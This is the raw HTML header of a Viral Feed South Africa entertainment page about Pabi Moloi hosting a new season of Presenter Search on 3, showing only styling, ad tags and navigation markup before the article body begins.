	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9880737424968860" crossorigin="anonymous"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/","name":"Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/entertainment/","name":"Entertainment"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-10647 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Pabi+Moloi+To+Host+New+Season+Of+PRESENTER+SEARCH+ON+3&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Pabi%20Moloi%20To%20Host%20New%20Season%20Of%20PRESENTER%20SEARCH%20ON%203%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-10647" class="post-10647 post type-post status-publish format-standard has-post-thumbnail category-entertainment" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
